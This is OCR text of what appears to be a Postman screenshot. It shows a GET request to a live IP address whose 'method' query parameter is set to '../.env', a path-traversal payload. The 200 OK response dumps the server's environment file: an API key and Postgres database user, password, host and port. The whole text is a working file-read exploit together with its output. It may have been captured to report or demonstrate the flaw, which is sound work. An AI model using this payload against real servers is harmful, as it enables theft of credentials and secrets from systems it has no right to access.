 GET http://185.104.115.19:9797/help?method=../.env Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
method ../.env
Key Value Description
Body Cookies Headers (5) Test Results 200 OK 179 ms 313 B Save as Example
Pretty Raw Preview Visualize JSON
1 {
2 "error": null,
3 "result":
"API_KEY=123123supersecretapikeyeshkerelolbryaskrya1233281\n\nDB=postgres\nDB_USER=postgre
s\nDB_PASS=postgres\nDB_HOST=postgres\nDB_PORT=5432"
4 }